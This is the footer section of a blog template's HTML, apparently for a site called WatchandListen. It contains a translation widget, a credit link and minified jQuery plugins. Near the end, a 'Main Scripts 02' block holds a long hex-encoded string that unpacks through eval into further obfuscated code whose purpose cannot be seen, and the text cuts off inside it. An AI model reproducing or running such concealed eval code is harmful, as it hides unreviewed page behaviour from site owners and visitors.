<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://watchandlisten.net'>
<div class='row'>
<p>Copyright by <a href='http://watchandlisten.net/' id='mycontent' rel='dofollow' title='Watch and Listen'>WatchandListen</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5